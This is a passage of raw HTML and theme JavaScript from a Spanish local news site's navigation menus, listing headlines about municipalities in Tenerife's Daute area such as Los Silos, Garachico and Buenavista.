href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\">Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" width=\"213\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\">Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dautedigital.es/category/daute/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://dautedigital.es/category/daute/garachico/">Garachico</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" class="td-image-wrap " title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" class="td-image-wrap " title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/el-tanque/" class="td-post-category" >El Tanque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82">CC solicita la instalación de señales y sistemas de reducción de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" class="td-image-wrap " title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" class="td-image-wrap " title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/buenavista/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos">Buenavista del Norte pone en funcionamiento un punto de recarga de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "664";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "166";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa no 